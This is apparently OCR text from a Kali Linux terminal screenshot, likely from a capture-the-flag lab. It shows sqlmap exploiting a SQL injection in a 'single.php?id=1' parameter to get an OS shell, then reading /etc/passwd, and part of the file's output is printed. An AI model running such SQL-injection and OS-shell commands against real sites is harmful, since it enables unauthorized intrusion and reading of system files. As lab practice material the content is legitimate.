 1 2 3 4 23:26
kali@kali: ~/Desktop
File Actions Edit View Help
search.php
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u http://eci-2ze1l9hzv0tzhy7tf6ty.cloudeci1.ichunqiu.com/single.php?id=1 --os-shell
webfonts
---
os-shell> cat /etc/passwd
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin